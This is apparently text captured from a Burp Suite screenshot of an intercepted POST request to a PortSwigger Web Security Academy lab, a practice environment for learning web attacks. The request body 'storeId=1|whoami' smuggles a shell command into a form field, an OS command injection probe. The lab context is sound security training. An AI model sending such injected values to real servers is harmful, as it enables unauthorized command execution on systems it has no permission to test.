 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a9d00cb0368f48e80a13fe400c2006c.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a9d00cb0368f48e80a13fe400c2006c.web-security-academy.net
3 Cookie: session=ipVw62TWdXb0oinvcV4wYk4ciOtC9Hes
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9d00cb0368f48e80a13fe400c2006c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a9d00cb0368f48e80a13fe400c2006c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=1|whoami